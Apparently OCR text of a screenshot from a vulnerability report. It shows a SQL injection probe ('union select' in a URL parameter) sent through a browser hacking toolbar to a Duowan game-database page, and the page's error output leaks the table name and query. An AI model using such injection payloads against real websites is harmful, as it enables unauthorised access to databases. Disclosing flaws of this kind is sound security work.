 多玩诛仙数据库 独家提供怪物掉落 同步游戏更新
多玩诛仙数据库 独家提供怪物掉...
mysql注入 括号过滤_百度搜索
MySQL注射的过滤绕过技巧[3] | ...
17173游戏某站点MySQL报...
db.duowan.com/zx2/skill.php?c=1 union select ,1,2,3,4 -a
php
百度 <⌘K>
最常访问
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://db.duowan.com/zx2/skill.php?c=1 union select ,1,2,3,4 -a
Split URL
Execute
Enable Post data
Enable Referrer
多玩游戏
duowan.com
多玩 | 业界 | 新游 | 公会 | 论坛 | 歪歪 | 电玩 | 下载 | 小游戏 | 单机游戏 | 漫画 | 点卡 | 角色代练 / 游戏金币 / 装备交易
通行证登录
进入
问答版
热门搜索：元魂金身 元魂法身 135级神魔武器大全
职业装备>>
通用装备>>
坐骑飞剑>>
物品道具>>
怪物掉落>>
诛仙NPC>>
生产合成>>
矿物采集>>
特色称谓>>
套装资料>>
宠物资料>>
技能 －
九黎 烈山 天音寺 青云门 合欢派 鬼王宗 鬼道 新手 师门 佛法 魔劫 道术 家族 生活 夫妻 时装
类型： 九黎 类型2： -所有- 名称： 检索
SQL语句错误!SQL语句错误： select * from zx_skill where skill_type=1 union select 1234 -a
错误信息： Unknown column 'a' in 'field list'SQL语句错误!SQL语句错误： SELECT * FROM zx_skill WHERE skill_type=1 union select 1234 -a order
by skillid desc LIMIT 0,20
错误信息： Unknown column 'a' in 'field list'
技能名称 分类 学习等级
关于多玩 | 多玩招聘 | 联系多玩 | 广告热线：020-85521516 | 客服热线：020-85535024 转 809
Copyright © 2005-2008 DuoWan.com [多玩游戏] ICP证编号：粤B2-20050785
javascript:void(0);
www.wooyun.org